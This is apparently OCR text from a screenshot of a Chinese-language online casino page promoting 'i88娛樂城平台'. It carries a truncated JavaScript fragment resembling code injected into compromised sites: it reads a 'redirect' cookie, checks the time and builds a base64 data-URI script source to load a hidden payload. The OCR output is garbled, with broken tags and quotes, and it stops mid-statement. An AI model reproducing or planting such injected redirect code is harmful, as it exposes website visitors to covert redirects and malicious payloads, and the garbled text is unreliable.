
i88娛樂城平台
i88致力於打造網頁遊戲和社
交遊戲第一品牌
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no